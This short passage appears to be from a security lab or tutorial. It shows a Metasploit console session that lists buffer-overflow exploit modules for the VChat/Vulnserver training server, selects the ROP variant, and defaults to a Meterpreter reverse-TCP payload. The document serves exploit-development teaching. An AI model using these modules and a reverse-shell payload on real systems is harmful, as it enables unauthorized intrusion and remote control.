 msf6 > search vchat
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/VChat/GMON_SEH 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GMON command SEH Exploitation
1 exploit/windows/VChat/GTER_Reuse 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GTER command Code Reuse
2 exploit/windows/VChat/GTER_Egg 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GTER command Egghunting
3 exploit/windows/VChat/KSTET_DLL 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-KSTET command MultiStage
4 exploit/windows/VChat/KSTET_Multi 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-KSTET command MultiStage
5 exploit/windows/VChat/TRUN 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-TRUN command
6 exploit/windows/VChat/TRUN_BDEP 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-TRUN command
7 exploit/windows/VChat/TRUN_UDEP 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-TRUN command
8 exploit/windows/VChat/TRUN_ROP 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-TRUN command
Interact with a module by name or index. For example info 8, use 8 or use exploit/windows/VChat/TRUN_ROP
msf6 > use 8
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/VChat/TRUN_ROP) >